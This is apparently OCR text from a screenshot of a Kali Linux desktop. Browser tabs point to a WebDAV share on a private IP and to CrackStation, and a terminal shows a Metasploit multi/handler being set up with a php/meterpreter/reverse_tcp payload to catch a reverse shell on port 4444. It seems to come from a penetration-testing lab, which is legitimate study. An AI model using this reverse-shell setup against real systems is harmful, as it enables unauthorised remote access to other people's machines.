 Kali Linux, an Offensive Secu
dav://172.16.84.205/web
192.168.1.105/company_fol
CrackStation - Online Pas
https://www.google.com/search?q=dav%3A%2F%2F172.16.84.205%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Shell No. 4
File Actions Edit View Help
Shell No. 1
Shell No. 2
Shell No. 3
Shell No. 4
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > set payload php
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
set payload php/meterpreter/reverse_tcp set payload php/meterpreter/reverse_tcp_uuid
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444